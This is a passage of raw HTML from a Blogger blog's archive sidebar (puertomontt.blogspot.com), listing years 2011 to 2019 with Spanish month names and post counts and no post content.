<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
